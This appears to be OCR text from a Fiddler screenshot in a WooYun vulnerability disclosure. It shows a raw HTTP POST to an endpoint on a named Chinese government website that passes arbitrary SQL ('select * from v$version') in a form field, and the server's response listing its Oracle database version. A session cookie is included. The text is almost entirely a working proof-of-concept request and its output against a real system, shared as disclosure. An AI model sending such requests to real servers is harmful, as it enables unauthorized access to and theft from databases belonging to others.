 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.ezga.gov.cn/public/getclientset_evalstr.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://www.ezga.gov.cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.ezga.gov.cn
Content-Length: 72
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0000CsMjhOhHnWOP74o02GtEO95:18a9khjah; CNZZDATA1253313151=1614302783-144841760
qryObj=this&datasource=tchdb&sql=select * from v$version&sendType=myhttp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
this.addField("BANNER","BANNER","varchar","label");
var jsRow ;
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bi");
this.addRow(jsRow);
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"PL/SQL Release 10.2.0.5.0 - Production");
this.addRow(jsRow);
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"CORE 10.2.0.5.0 Production");
this.addRow(jsRow);
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"TNS for Linux: Version 10.2.0.5.0 - Production");
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
19.7264440